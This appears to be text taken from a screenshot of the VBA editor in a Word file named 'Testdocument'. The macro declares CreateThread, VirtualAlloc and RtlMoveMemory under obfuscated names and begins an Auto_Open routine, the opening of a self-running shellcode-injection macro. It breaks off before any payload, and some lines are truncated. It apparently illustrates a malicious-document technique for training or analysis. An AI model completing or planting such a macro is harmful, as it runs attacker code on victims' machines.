 Microsoft Visual Basic for Applications - Testdocument - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 36, Col 8
Project - Project
(General)
Workbook_Open
Normal
Project (Testdocument)
Microsoft Word Objects
Modules
NewMacros
References
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ske As Long, ByVal Ekvbubau As Long, ByVal Jouo As LongPtr, Uannnjn
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Ymc As Long, ByVal Wqeenqnzx As Long, ByVal Vseubb As Long, ByVal
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Iyvstyll As LongPtr, ByRef Pho As Any, ByVal Ofl As Long) As
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ske As Long, ByVal Ekvbubau As Long, ByVal Jouo As Long, Uannnjn As Long,
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Ymc As Long, ByVal Wqeenqnzx As Long, ByVal Vseubb As Long, ByVal Avqjhcl As
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Iyvstyll As Long, ByRef Pho As Any, ByVal Ofl As Long) As Long
#End If
Sub Auto_Open()